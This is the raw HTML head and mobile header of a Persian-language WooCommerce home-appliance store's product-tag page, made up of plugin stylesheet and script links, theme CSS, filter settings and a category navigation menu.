<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1769376698' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1769376698' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769376698' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769376698' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1769376698' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1769376698' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1769376698' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1769376698' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769376698' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769376698' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1769376698" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"e4ddd154ae\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/%D8%A7%DB%8C%D9%86%D9%88%D8%B1%D8%AA%D8%B1-%D8%A7%D8%AC%D9%86%D8%B1%D8%A7%D9%84\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1769376698" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1769376698" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:139, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term-139 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
